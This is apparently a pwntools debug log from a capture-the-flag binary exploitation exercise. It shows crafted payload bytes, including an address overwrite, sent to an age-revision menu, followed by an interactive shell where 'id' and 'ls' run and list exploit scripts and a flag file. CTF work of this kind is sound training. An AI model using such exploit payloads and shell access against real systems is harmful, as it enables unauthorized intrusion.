 '4\n'
[DEBUG] Received 0x6e bytes:
'welcome to the secret place of this system\n'
"you can revise two man's age,whose age you wanna revise?\n"
'Person 1: '
[DEBUG] Received 0xa bytes:
'Person 2: '
[DEBUG] Sent 0x4 bytes:
00000000 fc af 04 08 |····|
00000004
[DEBUG] Received 0x1 bytes:
'>'
[DEBUG] Sent 0x1 bytes:
'3' * 0x1
[DEBUG] Received 0x18 bytes:
'Input your new namelen:\n'
[DEBUG] Sent 0x3 bytes:
'20\n'
[DEBUG] Received 0x11 bytes:
'Input your name:\n'
[DEBUG] Sent 0xd bytes:
00000000 61 61 61 61 61 61 61 61 2b 57 f7 0a |aaaa|aaaa| +W·| |
0000000d
[DEBUG] Received 0x10 bytes:
'Input your age:\n'
[DEBUG] Sent 0x3 bytes:
'20\n'
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
'Update succeeded\n'
'>'
Update succeeded
>$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x7b bytes:
'uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)\n'
uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x191 bytes:
'cmcc_rop1_2.py\t m4x_rop_exp.py myrsbo2.py\t\t rand.txt\n'
'DynELF_manual.py myecho2.py\t myrsbo.py\t\t README.md\n'
'elfinfo.py\t myecho.py\t mysmash-the-stack.py\t rop2.py\n'
'exec_py.py\t myleave_msg.py mystack.py\t\t roptest.py\n'
'exp.py\t\t myonepunch.py myvery_overflow.py\t solve.py\n'
'exp_templet.py\t myprofile.py\t peda-session-profile.txt toomuch2.py\n'
'flag\t\t mypwn300.py\t pwnme2.py\t\t tpwn.py\n'
cmcc_rop1_2.py m4x_rop_exp.py myrsbo2.py rand.txt
DynELF_manual.py myecho2.py myrsbo.py README.md
elfinfo.py myecho.py mysmash-the-stack.py rop2.py
exec_py.py myleave_msg.py mystack.py roptest.py
exp.py myonepunch.py myvery_overflow.py solve.py
exp_templet.py myprofile.py peda-session-profile.txt toomuch2.py
flag mypwn300.py pwnme2.py tpwn.py
[DEBUG] Received 0x73 bytes:
'form_exec.py\t mypwne200.py\t pwnme2rop.py\n'
'log\t\t mypwns100.py\t pwnme3.py\n'
'm4x_rop2_exp2.py myraas.py\t pwnrop.py\n'